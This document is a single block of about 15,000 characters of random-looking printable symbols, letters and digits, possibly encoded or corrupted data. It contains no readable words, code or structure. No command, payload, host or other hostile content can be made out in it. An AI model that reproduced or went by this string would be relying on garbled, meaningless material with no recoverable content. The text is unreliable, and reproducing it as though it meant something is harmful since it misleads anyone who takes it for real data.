-WpOJ|pEY-rERWwz&C67|T6|r-ux{DrIYOp%RL_~iD|C-IpK6Ari~OyrU1|4WDr|ArpA]xrIC4Vp(Cui~-hBLOhAtDhA@ohsRIu21-ur{O6tUQ_R(rrTLpuu&rW5_f0tTQJBNorIYorIJIp(y1&wyDr6oo&kTdp/{sBrWiC)D|2-|zrK(B~BY}zIx@@IIUf~_nY-A7or&|6oA/(DQ/LLFKNN(I6hIBoO(:FBL)oWBSkKWVOqW-zJUsYr7(@tf)LdY%h+B7sp7Bp:ufSWV{%-o|(FQIK~F0WRVI5h_wqi7Cx+AJpz]R@zuDf(zsy-{Lk{D5:RXweWQII~B)dW(xp]0;;t}Dhi]_IWi(hq0er~&0Yk29{A-WyFf{{NQ@Dy9dyR4XEE}rD-(1@IA5D10BJ;E/K)d^nNUrD)}0nf-71xFExYkFuCf4-0Ee5^E|)kEA@6FLy0E{^(FD_{_Re_WdsLEUFrnT@KuQdJI+:^k^AS]}nIQKzp1C@yt/]_Ok@}VkYLps2_-kW(:s-5^s}xzVK+BhK]rkf&xxB~6]CfB6wtxSsBOwezK&;:dC]Lr&zop-N+puNLxV|SW+wrp+0{Iwq}VwB2pEt_rx95w;Su;UNi6_EhpE(f9Uz_x-]J6ueApwo0:t5Kpxe~:xWk6rs)zx~0pxtupueSWw]EruBDpruDpxzFrEeLxEN~rxW&xuQUUe+9xuN:6rI(6zN26D%oKDuT;1f]EkIYk9}TOr+~6W_OpEe5J_]V6u|yxxhOpy6WxWi9rr)+or)@pr]&xx9;w^D/Bre7rrw}rxRF@^(6ow]x0x&/xRWEF9VIxx|Vp9kYBr4s@2rO62}%Ji/}u~hL~_Ch;:D-+62rD:iyu{{Vw~&fsquAnOuo)%q]AUwR^6B6p_4tRn19OWdOyfop1nL^Sps~::O|yqd(TKkoB^KIohsik]uLw{]V%]2]{Rwoyd9+_;&_7qruXrKi9&sf(]ouX/R1o(qY:pwhyi|WAE:e/kKLr_-XOwd0u~h27re7%qoV{)5yti-)5(uIFTFR(E]9J-d0JeW~tTSs4W-)iYd4Tuh^^AK0iJdtDBqkTQOtD^O-x^KNC5douzTrC:&1sLET)h|9@rChC(uY1r]ioE](4kt9/Crxz{O&1NFT(^q&XQhiTOr4e^p|K6rIT-xFk@rCY{]J^}1Ux-tCfyrX{0y:o}VyN0YWWiVr96ROWOIry{txoDrrysVw^ezuCYREKN@r2YArx|iWWQ-^@X^WJRdI9Y^O:Eo|q5{-zr&RS@_WzFJ-WpWr&sF^B&WrBJIrWJWrV0_DiTt)LfzwV&xfF-zpB&{hyr+D-p{rwuC7UTI9u9q]x{|idW;WIU6WW)yru2BpE5^uO_TWEUiWxY1sS;Uor~NQEwVr}0fpsV0wT}B&]Uiz(C^Qkn%IAq0;^1%IAOrwCSJd(L:07tyU4RdWKEAEhp9SCsB;zxO6Y4XT7R(NK{;UA{{+w~IJDh)At^@xxBq:()/wWD~1Ye}yDT2-dYXSkI9q+/_sX]%7+Op+4/-NfY{Txk2:K9(7p]FC{h9yR9n1x29SI;D]~WX991hnT2{7u0-roLrXd2WuBB7r6B~EfQ|qQ}f1F5E~+5eE9&)T_Lx{O9|)2t9IKBEY)07xpr]~zB/O-xYi55:OKBFoRhe9]uRpqLY1ht7/K@EN5pEJ:J1hh&XqdehNt:D5-9|o^TTs^;K4pAthI(YDzVK-wLS5oh}p:Ap9;h]hWAV7wxd|(xsQ~C0YoC@-oxo1OWpk6I4LOC9O%o_t2xUB0Jy9CDwE2hrE{+eKV6Fkx4+rY)]Ee:-u6xWViBzCRo&WDT+W:w]6s(_zRi+D6k]]dLDy~pnB^A^}UdOr2TzxI;N]CV/QihWOretiqQ%^p~o^t:A]zS%6w+__eBqqV5tq}dFY&BBTk2i+AOUT{7XsD(@F&ChO6t5pqVAzD{BKhN^1}:};4}D%h~^r-|0FkOST)RCuTy(:RWWw^u9p{9ku4We;2rJw+qw:h|O:~WkiAf_Xp:Lk^}txxX&p&Cp;pAh}%/26qwQynk5Q10Y2&t~@{oX2:1Y_&)AKQYX_|nQek1R0{7fY5sK_9|QsD&X&so;;4xsp_7(25oS;Ywp0/o(s@1oewCF%XfQeC1FWXXN&D/XYNDYL9RkR4~uNh))suyDokuxr)W6ozQXEf(p72BDDE%]/UVwowwdIhphh(YFDFnQU69C/Qn%4|&29(OQS+6eLpAURR{_1~4w4}D1tyee/_{JD{%_QhC44s({76;eS9YETiiIYn444snzN^tVSoz^di|iIJUJU+V-OqSqQfNxYV&I@+nJ|s1:rVqSS9TL@iBIB+h|T/XRt2^qSOVJ{D%(Snn+Uw@oke^qCX^d;zN@x]zo2tUIff^q@X@E@S/9;4|94s{/NC)tFtFLOF{x6txI&zQ@9xCpL7}rqK:xC)no@%1KW;WUxqpLrEekuTk:R_@sX:EE~sNoErfA6|hrup;;9r]kpnpDiDY-wTiIhI4~W]9EqTrrB-JJ)|DSBFuV9]wx6}W_{-Ii(TIDhJ1VWEukp@pIBe/x^hLpkLzkKi~Ihu6uW9kwVtDk}IIBdDR~hWJNzW+9@ESL(BVVVq]6p_SdEEzREC0L-yt7)CD]Ah6S&&zzVFSDYde174x4|6W0Euw]y76{(yUyQN{Tu^~o+kxkuiOyy]9BVTDrI@F4www-42SW+S9Y^|uDkY)7Y)U+]SBOBIUXXhT@^^:)ittzn_{pSpD6xu6@T/zeyyuuD1@yO0TR4k29s7-&ih(6%7q%NRQQ}i29|s+/(}66RO@]@u4sY04o&i]I^pSoXhyJQnX%D9o2s1/u7C7(rBYK+_9(9wD4^{905eO;y5-2iku]KJf%F0)^qfKJ(sFS_+KTq@ows+n}%Nf/s7NKVNY;n0;~}@;DBYsqJNF0h;Kq&UxXTI(7A1nd+)0Ykqq^}B%Yp{%N|1/dwnq@2CeepA06-%if)+JwRiQ5E2:VFk4:B%(INoCn7NxFh^f^V&:O}xk_q_y66;1~qE+YJt:Rs9(rTFQQy+{oA^tJ0npCkkrO}ezL-E;+kkw7+R9k~4phppnOWR&6BhEQXh]]L4pur4BDICJ^Wr)0Jk;]:~hx]D-DS((DryDCrIw-+puk@dDup7OL]pEx@Wz95kE]XurwI/hD~AOf-BhVxEWtir+kKtpu|ILOAOYp(SVOsr5+R6hASoW@h5for-yFxrfIIhx;2I6up&DiRyxOrW^}X/pLwQz-IfF;WIBxh2W9iuhxo6BpLA(Br+ii;E5:QwrVNdDhS^yO4%W:+EQetV+uEixEU]op~QzK-(42eW]Sdhwr0)~prdOrWJLorE)@txuA2xhdWKUCuoiSWBL~x0422^ddtx^FiKOJp_F%AO1-^;)@XT6BohIhps-}hF6^y(oR%qesX+~;s4pi97KW(%e}SyhnQr;e7AIC4YtORoB^-(1}kkeYoT0;RTqh0iDkR@rJFEtU~CO]/:{SV{xQ+L9QdWrxu}f1{wnOXVIdk1Kzf0X&2Yh64-9;T_zBfTdy01XSz({_)_ew~ru9Y}~J4F)Lq]{7XI;1SBXpA6d2J@iqTVw+79W7/X42ndxAr/DxYJ;dsWi^JuS04sA}un9Lp((ne~iKyEeB9fzSJ~_^LwJ@WqttDWh6|CEOIFJAEf-hfoQ]^CVLKW}5VJfz}X)KFdsDCV_(J05&YF:}1X6NdQKsiF7%%5&XDW@LWWftkEtdQCwWCdR6q0L-RX5@yfxN5zi2dR)rDWrW7SEu|Wr/DrLrrrrrWrxTrrrxe{r/IS(itxpD-yWETJ(TtxhDo(IW0:(itk6R-L-y@5(TtkCRo{pIoO(i)zSTUyOBKJ(T)zqTn(D-{O{%z%^4ULo(%5(T);24nQrpDOfi5iO0dNWSTJfT5iJ0KfIO0:fi5V:}UDE5@5fT5V5}KQpDoOfi1dLVdQU4KJfT1dF@1fDo{:fk4BFs)Fo{%5fT1YX&1N@/DOY|t6Do(;WRIU;4t6Ro{YIW%Fftt^Tn(_-y@LVi2^4n{%pIoXk@s^0Kf;OBKF_V2:}KQYD-oQ_t)_@1f_ouQe;4)_s1QQCfDy7|5To{dexCTF745Ro{_)IO0Fs/&TKQYX-t}7e45@1f{9)XoX/90%%)7CTKN;5}sJ%X7Xs{+EeC]/n2On6%ee2R@qeX/Q@|K2CsorE]^hp7:ODQ-kuiJ9poWyeupA9t%LBV]I16]IoowJ)QI+9|feBWD^Ews-r&&X0{&BxILXp+rztXfCC}WLqr(yBxISJqdNNWnWrwwrS;pCrIIroxxiEenzp46oK]&NIyin:+W+euCTJEDS9Uq^yxyiWh^zzY7AinBks|kt|eIypfyDTVh5o4Bs0Fwy^id5-puAt)Q:SI0WK@;iS~ntORyLTuTswT00oU2Ix2uo@dL;IuhSr|SKEAJipq/;u%Ap1_6x0JB@|p;~NtR4IBRyoq~5EUJLw+X~uE|6h/Qei;5T-%p{DxBsn44XW7xI+pwhQ0zquR&RpETzJ&6~+r|AQBur+YRKSi:rs{&z~zOCpEQ:&^Loq|hEeYk5LeQR{rnW_hQdEiukIkF|uuntrkK{SQy+5114D52CIy~QyYJy:t&&IU0@oW:i5LRoh{@OupY6s|tLEW|yr7_Fy06FkF/RdBKWwffxuIT7IV+E;U^K)d)Yy]U9^SR/W%y/]9OSD)Ss:ik|y~yV(-zfNTLTJ0p2O}yIux|(7JzL:~&;B(4_1weXI;phCUyr+6eIx|CW]u7+N0p:hLon]F2TIt^C(Oh4&+;EYuWTRQsDy0pSw}%I@iYXOdqy1F1u0CxIw]/{rLyE};(0~xizI^6RwR244N0dE/Q;tw6LeJWysWeL(B|ynWozJIk-4JL19No7_C4EeFe4erzz2eX5::57;%_COquToK};7-eXFWY;Y;%KOFToxFdwd0O45RtQY/eEn%{_D{dFed(y+|e+0|;FIQq~rOEBD71DWn5U_U+u)yT%4:)zzeOrSFRh4Xw/290q6qdOeE;I9fJNQ(_Yk:de;Q;5s){Dr7U:E/Dd-CrW^ORpk|zrxw-Crr:nwE5ri^pEk@tQhSEy/nxx9ri%ODV~SSWe{k%rr6Cr4^SBItW9pIE@_]{Wu@_hK+Dpihx6OX^|WyE+]By(/~Eww9X)Xr{^po|9/YEW0kXtN(~0-Or]E0EW7tqk9;IS6uBFoz6JKJ^4od{LSfyuwk:5C9h;SoIw_BUN7%;~w;iSreB|DC29BhuYQ{KE(n%6/-%pr9ifLq5{@~p+A;y6e7DDiWeXoWErdyJwrV_E+Lqk|fS666R|0RC{(6ILKV5+/rN~-EiQJCk]{WW1%iDUeFSUweNUS9IySsxA+(WW{NO_kuXp9kV{Txi6dC9NUNED1]:Vwye5XrIAOW67J;E^1}VyiDhT^+-7~+K5f+uJ)}WE0Wdqy|:+w^F7{p;ToydB|p]+QR4hByzLJ~@QyrqpeVkru2&6x9:KCrDdWJ4T&%y0ddODwXq|7xU+W/0yp%fkeKe6r;S~r0WWxpWtWzrW&x0JIf)RCNX7tnVwEJShAVeirs6x2+U7RiN2QIRtW0xpfh%kNwpuWu%:-uSKKB-~+Fu~JeS~kiEeden5i0z):ko-KV::wWOxwS|46h~X/I(WektBwIU;Ei9XWT2/LphYipEU;-EJw97x|p2K(KBTQB-IYeSu&uiCkrxAhr+4@4}dpL_O/%0CzrIKwut5OO0AA-(&e-]k6d_k]xx)Ax}2duup4NBUpuTX-Dht@LWtQhpCTzx+^ViV9z_I+u1dkVz0dQ5zAtdD_~xwA):C0+X&I:@NFypnJ{y+-pi6pND4OCfAKr1Erdz}5ST]))//EKR{LwfJNYqErrxrVk;rprV+e{rwwhFI)WSuLBoSKw;N%otV-9Bu;Rx)|K^tV_N-Nd7}_KI%{wpUJ}I@X+WEopN)KN54O|dQK00FI~9~Cr;_N5s42_Qo6drL21-xXYh]-@/1KQ14J)UR;ehu7&hh-U/&CDkh7JqnfDrS2eAV&1Yh}r2:QA50rzErX}K_;Ur~-_;OQD)CO;Q{u2WwE{~AuUw7&&Y/%u(|J&dzWODfp]NN&EOXKR4]L4ky)dTo2SKhRYk]}sn{W_)OA}LSoIz5YX(&5k4@@yIx;}-o:]{x~z&19x|T(sO4JN1D20EV|FfStrS(nXN{r1+qqiCt|sN&/RV9h}w9^|;(neDr(WpxVw_5yn411%(/K%{(+/S4OIhXK44^4r|nV/W{eEt:XIiSxOd%JSsdOpFrK:y(/X99O|XLnk)/o)E}@LIF_w;wesOrwuE/fU@{y_LQrQwyr%XVeisXK4D/IRds1&rTNI~i&(NUtto:ICw{wIR0AJh(D/STx2Ux~9O1@LKLeF-nfV1X|&QA+uKKQKQtF0id/zyz@/4Dq&2w)0D/DdEsV6kSi1F2e7_T4+o7hnK2U-tt2JXy+6J]X&UTr07-wf5w4yOq6%}SE;Lhkqf/uK-;/DQU}}OkyWyn2EpI6k{:IK}Ds4Xk;Y/4CWt(OC2&TC&D7Yh61/sRO|OJr(|KtpN0^tsI9+x9:~ptp4K5pDrS-Q_frA+XeB4e@qN5u)nNt-hqQ9Or{V@_rOXNU]fLNYWL92hf0Y;e^Vw/k4~f)E@6{r%qUR1O;e5x;LNF~^q7&_F:se:&5;-1q9fhos;(%A1:9&uARR1X(AU9CdUDV+s9ihfS9X/)xE/1^rN|T|LuRd(ztWuOSyt4Sw4QnFIyF+{rp/rr05WNft9XD+/6k@-BS%f/Q-Rt0J54:%|&oiQ]w0oWYXyR;{@d:(%VnryxK1pyuwJfQIefd~1DKe:rzor%CqBVW~/x&e%Lesk;tN~]u1Oy/%;25eX7-J41DL-/}i/}w9&k4T7/AFSQ%nJ77%pNIu-uYF~;/V~/o9(CIe;fe//q1O/14s@20d5t2QDf7urVDiw-pY_i9wL&@7h}I)7o9rxt@7-~0iWIBp~wO~o]I7;)s;okEwLVs7~{I7FRqYsh~UJ297f6swpVIwDUrp6:op64WpCOIwIF]px0op4iopLuIBwJp~C(RwUNIA0DRw5&EE%{p7iDWwWK0E1w9E/IrAwRuB|fRfi4-~%xDxDVIwx_-w+WDwxO-U6TOw^dTtwSuwh{IBk~O~(~rw%eDrxXor|WWrz:Ip6:oB1I&Bir-]Dt]ppUDppQ|ps4Wp_{IeA&-hoWop0fSE1d6xDdpxK@]6WT-6W1/@W6I%W6i@WhyhoCNhq%iyWW:drrSNW^YkW^~kE%N%rxxqp}]]ppF_rTxnDsFyrSwLWzzF-WK-WB:@kLrE2&/0WdnfDLK0IXXW9p:d9&(+D^oOWzKok_/N2A}zuYX(pW5drLON-CixrrnE}^Iyos-xrx@WW7u-p_nnosp:Ws6kW1S;W1^VW1STxE@Di|U(rWeFo7(uo@:pW12VW/0xWn-:]X/yrKODOz@-ruquDwXoO0Sdr_:OW2-AT4DT9s7{k//prnuEp6XiW+)Dqr]fI+I69s/zrSE^&X:LW+}pR:}FoRA(AO(D9tYyrT@yr%@yrTK0r9wOWBRxIr4VUyTYUy0/o^|NS^|NDhJK5x|y%STN:Ett)^i~|Se@/BuI;^iTkp|yz^|B+^|B5^BBR^Aw{rt%}(|+Qr;1}rr9%rR9Uu5s^u~{VxBzL^iUs^BdJ^V)t^is%uzu5xVUFq9UYSNpfxVtxSxT1x|^}VVdk^B9dr54:6ih]SEItS@-+^-91x&BDSyyk^BtD^B7xYifE6i)6E+F&W|w/B{sRx|2X^UOu^dO6^dS}S|fT^dFKrt:5^dO0qiSJ6iOXq;u(rtL4^)ozrt5U^)_5^)w&p|_}rE;:y|2t^)Ru^dpAr/|Q^dehY|sXrrOQ^UOfSu+wxdLs(5O+SyJD^dueVU{~reDTrxOhSWT7{nwyxDw:EUw1(}hD+2^V%uU0&Iw_6rw2E22^]V2e-+^_2nw{1U^2Fn21OUxwq@EDBr^/nUOehUuwA&Enypr5E|2%6D|4N9Or)d^Sx4y}^O^Tfprw]JrN/I2{IUY:Nnr^U6rRtKALrp^C9SO|kUw;eJ^(|}^AOC^:dS2L5W2^nhwTWpO&_nwhOOSdy+wu&OyYWnJu0IOKtnw&E2xiB4pt_nwxOKO(XI^4-Rwi542t5DwAYdJA6KJA::JA_:OdWnrtIVhh}Iwx:Kwz40Juyd^^0@wYODrtLn;|k+6e(Jx)p+^2LJho)n^A]:2^DzJJ{Jr21zJ{t6^AEz:+oJJF/k-C)/xh7X0z];k:qLW:WK{9Viz:S:fD+EYJD}OI:&k:S6Ow2OOwDk{zq;:OQT-K5tSx(syIx:%65(pueO-K:6Juy+@heOOz570+|~nK:7_:L2OzOkozwEV:De;pT0:C9YJz:i^pTtKd|5(rXy%:2+prokWz@&_:XyOJY&d:sBY2i7:pKIz:q6^pTi%S^/_S6B_UKNYhUT-::s{rk1f]::V:X/Wzso_:O}Bd:^kC|UokL:WK47ytrwKDs}i5rEzKT-Y~;/yrKuOz_1-:Diz19ppr/(%:qIhR;Qoz^0%pQ%WK4R;--|6Do&YK25{k/TxIRo]DpeOzLeKK|ryz@76p1p%:^E/{yS+9xJsOr;X6:JK{xR4AOEuJ_Ft%_S;V;:k)__Nf:_UhEWF%x:BtLyniAO+NihBI_}5xIxwi;}&tFUWXx0&u_};hrWp~rs+Dx@AT_}du_@)+_@)L_}TzUTN/ErdD_}p|r6)U_s)2_sft_sD]y|_7:@^xSxw/x@r}xsY:_s2;:YCXye|5_spiuIK6r+~B:@U;LN6xL/;KIzqF_n91rOX7rNAn_^ddL}fBLxK+;@:OxnBW_S)^FKiL_0dOEe~w(rB9_1UfL2+k:1B2_1utAww@_1|4F4WLx1R:F05{+OD&_1Xf_{R%_{4e_{DCLrp)rt@QBtrD6QB6L426:Q0&_1|/Q)utRprNn1Y|duw{2DX)fr66Ypw5:pXfotXQ{)J7tdq;LrXB{)y5U6i4iwXRe|6_oOzy)iw_U:Xx7IXYx1U(()5RsDXI-1X|1sXYUtO1z5]h+J_R6yDI_:;dK-D~2{W}O|x;iIDV^^xRKyDfnppCh~_x7(D61{Dh1Lw(dT~7^rE17JDJzpw_ItDT1(dn;rxTo(-&5TDF:0B4XyD0h{D2w4w%wDirA}RuKy-%rrw54pi6d(RtU1EsWOx|](u;XIDLA1DSArrS2yei0LRu~(DV-uR~^LxT6}C@kyR&W(ioU-r+&)_&hL_iR{DpdIRs6{+eQprKkzE0woD6i|X2zyDI//-wL_)]FC(TL_)rwI{9pfsy+%1y(Xez:Q(rQSRxiA7y+oU]IxRAu7ty7Wh-e~{r%q)tX+LEA12yk:(yWeowA+9k-2)]_+nkdA:(UY{(SYtrW2(xhD0yr{wyi+erreOry/up1ii)Ud:1&9k(se/yOUsy7etys;|t-fOt+V+rt]0ytrdLD7Cy(F9+6RsyztCrC~0DL9Ayo~nLsO/r/60ue0OwtO4zL1nyt9^yL@IVT+&wkRDLJ7UiY@1yEwY{tr7yfSz1O2tE0KoBTRT{F6BI%:{y0Ve|E|BDiu0rX0OkB-7fEp/fE69fW&4dq;n(@o{y}r2NW5eIur&rDXefW|0QW0/Ksi]q0ypUr|wB4iNT6~Wd0;i7pe+e01]|ti_kwi4BtiEoNC9wr;Vxt|ihsiB+}%hUy||RsiB+YANq9BW)s|WosB4~zpx:Ow1dL/UC0++EsV:yOtKIXi:eXW/0reX-xt9TC~-:Etu7WNefhWqyL:7F}5S:uTVet&h]0pY-UV_KrhrDzp6:071ouVrCWpSOr;s}rpB2O5uUWyoWr;0Erhhf0^r+O|6rryu~z-;h9Ur@Wr:;07%7SuO~_p9xuN-0OedxI+]KI72;6]N09dVfz%zNVuX&x5B^7&-AEEu6W4+dNq_}w~2}0pnur1zo|&4|sf9|h:X]&Ur0W;QNt-7_0N+e{CsIy6Bw)~xQnIWzOphnDTsId6sAUBr;wF90^VE0}9W;5Iyri6x5wT(+WrwJVfwk^^LSkd^uKws7ORt~JVBW;f+itpBJyrwJrV0(|F]i+(W9C@wqWqdr{]A~UUByfJS)RNW]O1:CA~ur62e%hp}_u2}6C]~IfEWx6Ao62%o6p;7C;:O;%F9R}ooK4T;1N-WwV%Wr&T_-hD|rUD@/KRwS6;nr/DrE2YnrUioKuispIT@f@rE/-QWr^ioeoRqh@r}Ttr}peioXnhneOhx-EDNSt)+LxIwfeInLIDw&rps]Y0TR];]7~roe1RqS]4wsrrw(w+r)e0wT1wTAsxrB+JwD//SNfd:fE6p9(E}YE)|LO]o5V~&_SSy9NKW_)%{i:d46O(O:qnw-U;JY&KoI}Iu)6fCh%iUW6;L4eQ2NfC_^1IrE~htLNn}r_{W;A)/poKDN4;&ITqr%|||Bt0-x5n{;9nyU-w{p0tJhOCVY(/Df-9N;0Wqwe1t)Y2}0:_1h;:I;sYe6oEq~/|&Sw]DE9Y&_s22_1qC_1L7SE]Uxt~~%1Y/Sr6O;1@CFe/(]:KW;/O7JD&CphNq%K:pEY^B_/L7Sw:T;0dferoh_@^:YoeAk&1q0o924Nw@;0A|%0ezp27(;{Y4Ky2FkB9tDWfR_n(RfEew_9I7h&}5S1+I;z1O9z^/TW;1ouLqY1yuN&Rt5{;}OFDD;wTIu/0Ih/0UQKJth%-xfCSi:/0h9yO;F7Tx%INYk-|I;|TISoD~0{X;t)}VOQCsdn;wRrNBYfntp/Vp5)49DV(IS{xVF)OI%/T;~;(9KA;x7ztx0|&_LT_z4{A;5QrwnuwBSBe_DuJpAo|Q2woI^SwUr&0w@rw;U|X%/1@SC/nxhIXQyrueKQ;DW4s;-]k9eru:Y&TEwI4+;wTYUhCO%sT]AUq5N/K17ruu:u;2eCo;kEwK%wTLNLLtX{r1sud0FIuCy/5xQJhq+QrU]0|S:u;;Ys1x%~p5/9LYn{|_tndKq~h4(o|UkI7SXxkIe%XVzI6rC)rwB+)/;|/Q:)Bw2@7ItU]L0~uo_^S|L7Vd+;xwQrI%IX0th]Br;^7IeS+Ee{EwC4h4ALThrqAX7Fsp_]rpIV%+di-|uzKpYOyAE4@|fW/w6fop7_Di{~k6pUEpuI~1Iyoiipn4STO:opK&6I:kqw]x%i+E/Q0eEhoSy~w6E^At^&d};q|:]kqIX~&}fQB5]^})_&d}YF&Lkkf:C_hDKD;fV(t6tC&iTx/:Yh;urOSD:1fw0&_x(R55@9f_2(]wTU(@ewfDWIqF7LsKV+df~/;OFyuAN+q4x(_d{oLo^Wp-Wq]7;x]1R%XwDeu6|C)Vp(XhDW2q|V)]:s/1Vqy6opoWAh9p&%W4E+|;p2CBh@|u;J-Q@sf&Bq]u2nIsSFE;o-K+WsVyAxi{6t9)0U@1f:@C6ziYkS2EY6E;_SxI0oT%@{d7)NrDfE|@Q//AK__%^QrrpL0{ErEW-t^uuLko_{77z-JOC_L1k^9]R9BTV-pX/KnUKQf+z]I2RyIoI-~69dhn0ku;hRO5K&p0:5E7%wt1UQ7kN5q9QWIzdxf9QL~LOr7YI]iTr-n(rDJFD)x0xYu0W2X2TUst;xCzzYB|Tu+p]Xz;66|KpVfw}uB6Ci^iz;9rsu;Sk1971p~Ku0~RRkO6uer(d_)+O;||xx|Xziiy7nK-AEp]L(~/@k&NpXO{{o|q;Nru]1:iB:SuwyFyEuN;/&0B}w/LT]e(9pRQA~Y]^F5zCOqzoW&k}4{JDxi~]u;W;_OwuV6q-idUx~Y66px9kWU4x:SwK+~:Ow00uRWi^zuu7dqC]n]FA|-kqD:e]oEed0T9foJ-u7|WrOet&|~B-YLf%huRNdSs626r47/VA;@IEhC5ruY0W]&FIR7uY7&B5E}k]hD4xz+]oULx]-_fUux|~z(|^@4sA04qOJ|C|X@%;N;B/}pU++9n_&~:;RnhRYTKusLWqn_/y(X9Y1:owx((RKytLyOnEr9S6&~4;iFLFqNy&&dy~i6rCKI+k6iD-9O2(hz+X{n|zAK^&Y1_T|)Lzqfh+}SS6tW92Fw7ttJ1)z1|Sr99kzB6OUUqn{_Oh(1WYW^ezfeLt5SJ02V-B;iYhLFt4;|iC&DJ1Ek%&k;9nf{(L:}TFXw7sdu{(;F;5|95{{Q7{OkRpxf%(N11EqfQfA2/54}^|k9y7Ns6w^Bz)7p9W6w@KNK]rKuo^d:Q{4FfV5J576Cu%VqJ6]_OuF1SUf75Upexs^JsttBIB;F5Q4|Tt{&7s4Tu-zwYzK{tsQQ{(fJ~s7@WBW//S/wJ/Q%/ee&7s/%%/Y7z/XQ|orw+kruw&hrukoqprqS-ryf%ErW~huBxn~pui}oIIR^EWWB}kr9e7C/I~xk{ky(]kE+|fhuEzIDhd]WWIkSrp+WIEz]yR|WwkEWrhfxR-dhSkEteI-x95+DhCSBxr]LxyIdpyxx+wRhEnsoz~w0IoJ|JkWk6N67z]+R6qf0ipd0;yByx;it/Iwutow&]rzD-WRi+yw{/9eEkdJRCu^-oI&ViE-ow5kr|9R69/}WWx/YB-Swx:IVt4xAI^ORCe{-oTxf-L(}9q+|6)RC+i}JiB(x)07XTErkt2xukr-~E:EWRTftY-]|/_Ex2V~qz}qn~0SxTxJ/JkBF_~WxA%diSqJSpinQK(F-IOIrd%~6]QYoTE-%+-@&Uz-pJf+ydEd490sUJ|iF@-{I/oi]C1)SJ6ssr(q5hF;Ii_]kN~(U]BoY{RQD@zBC^I+;(A5Th7kSn42Fu-fO(zrr}d|2+fsUqV}@BKu%nk(/^sSu^ISSw2tBoC%]:~~oBJE]_I2u]40nhs90)JSkAVfBzLJ~dQO4z&{rz||]EFxuJXiEwx0JNEyu0|q@EUII6VpAxQ:BC1d06qzJ:Bnh@UI_]Ni2twCJt]AK}]O;0K7ItxUtJRp;%rsEh~tNp];hT-t2z(V:t)}rehtz]wC@(zXQ_Erf}R6;]-+p:DK]6riEYFA7FCz-&SEJB_@dDiD_QU+E|BJ;+):N5)KuS~DAKBw{_qi@tpVWWIru-R^)Iqp@FX%ReY}9;uD)x^+x~Ui)9dBE;xxuCF)e:9(q5IqRK(FzQCz_:nV5B:OUpLNz(U]CFYU(u4tVwzCTS1Xq)VQJTo+6Xq;Xq@DzEkODi_IkS);hOxDf{DC9/Fi}FNeNO]r|TTk7K;;5|{^5~r2DVOk{]U:IVEJLJRpzVV~Nz)%p5uiXz1Q/09do/i6L7xrRs4]kf1|BnV{+4|X]xQhw~X%JUq29x]Tu/NYdOAxkd0yt]IAC(TJzRY{-)|LISq--Ce:Fi2{Q9yzN956-]e16YTk6wu+|SIrQqdiqRkX~|qnrqiroo45Jy-s@4J(JEUKX)B@CC~Y&QyWrs;%9C&4u9kf|zfs/}V+D^Atp%x-|W5hSnC%Cxhk}dq6~|QUT6d2UUIS&F(N9+2y]^)4qJAxV5}E+y~B)k};2JNCNBXS_^wY{qz@VqU{Ly;L(Y/h(+TXw46)k62|t7;CQ]~io/+xAI+51NdC0qrB&@z:i2Y+y:N|U4qz{L+TqT]h%;C(EO(uFES7FVyS%q6SEpEINqJF(~|/@_B70CKE~7YXon|6VLDFX+uEJ|ifwuNyxr(+Ss~qSRxJ@0Du;{Tf}z%eY75zi2OR@F&F5dA^;kf7)]^x)0(45@Ko~@skVUh6]}nI1BJ_iwJ&X(WN1n6n7YNqS]);r_9}X/_&o_Jn@14TCK(hpV4yJo%rs/s}~Y{Twns(Jud%DI%kFo&EwFyCoJCC19L1J@x0]L@L(LwzCd(QY4CrE:0i@)+f{R}rrCDeF^WU)95n^&x&oDB2+{&TtV7ehE2JCEKQo41/2)Y%i&+Y0CiFEou+SzD:)O1UF)}WY}]4hV5pJRyunizkQTp;2Yfo(F57eXAonOVd4sYVkFk976^xqkn|JyR{WUiQI-oCD{Dt)VDO(xwuT~Af15u7OEnIfX;2KEq2)&T7{R%xpdsEy]:~w/SYVw{R_CCJB1SDUK1h1rUTRKq4u7]1z9)kQ}&YXyt^K]_ARp4h5KNd1{zXsVWI&Y7]D~qDpJ]oC2{9QCK:2@nyhzx-Lk/%LqkEt{ooEoE-XT:&}-{drk+(5oXx]}}eUI%I&&:tQV)V~q]{WnuY/7oXnSh+LD&YfQYee}xnD)ESq{sCuiL]kQdV{q+t|q/(Y~sp57fw+;QK/S/59/o9e&fKFK:BIpwL2_d{}EphWOz~YrC%W{WBdkwFKkhu)W4{zsr:(O49(dK^]zKhDDWU9(6OVDz@OyEr1x1DdT6y&:p(A/rf6KrVo;DWo-6ECp:NJ-tK2xr7{pC2A:0rY1r{;IrI;%WfEpyxu6wQt0L]/0tIRW:%2-rphk6iO61~q61n/-x05Ux&ALSWkftIzy0k+k1DYwy;XxWA;dC(ShwQ7%1AWS5BB^O5/zERx&WOoW4IOo;z%J]6@|y_Q7^z{tRI/y7Rw5X6d)9hw-nWK:Ar/t&tw;/O9z__sJ+hwY_z4/RLWU-rQX7txR6_OzRDK(UNr2pNEBNizT-;zo9_zSLNEttLCJTWr;}I{tYy{QN9wSCtu])yS]tq]6th]~N6I)ErE~]xVzqDC2(_zxIR]-0IE7:txp)6ot~DWdYtwJtwEzBtx1/OqyQREA_WQNn+]SWOoz]6RL(NkARO5r6qk-DR]qW;D@LyzxkI@71_SD6tr~0TFU:|EfizkiU49IALoi}rh)hI2A]ip|4R9pqDzw6wutoOzIJ~xduJkEypQdzin@e_zX|_6+0Th/}k)F7)6OL/nus9OS9{yJowBx2yLTwuET+@xx5q5Rd7IIDU(LU+|R^60JWz:R}B)eXNJL+k4NF1xNCA|TE6K;qIT+dW(i:y(R7{OiUeSD-VSXw|E6hqEX(UdFBdyJpLorC:|tRUIyzSp;kB1Ix5nuiABR&EtFdCp+{EzC^srE~|+eS|ou|N+2]Yp5kESRO](T:&SJsr-6y|nXqWE6%R1p}&6hB0-6upWuT;SOKRozQh6_}V1r+dyDqO{IO|Kz:i{Nr@4TBz1i14{I@VOy~IUzTU0x^){C46pN9OtT|2txhotOKUB5]nxIKStrI6yN6&4XzYDu@SE:Bsh4yo0R6;oW/%L)y2dO1_LyxWYpO~|-:qLBL0J:LLd0LO_xy-R%pe_p:Itx4AWqz0d%E_qIEiwkS^iQys7uy~_IES:%p(p_tO/zxAAz:BQo{qe_:to(Tkk-KdW]x)k]W6QKK}2:TO:SC0{UypXTL%qIE%yz07Tty{//z{D@C6fOL%ez0tzstL+YT_%i0zwWOu7Su;JT:Vw;OW&_oro@r:n0K}|iq]2I}]|SCLsKSyk1BD;(wL)(EnnkppoSxdrS4Lqy0L@YKF4@L0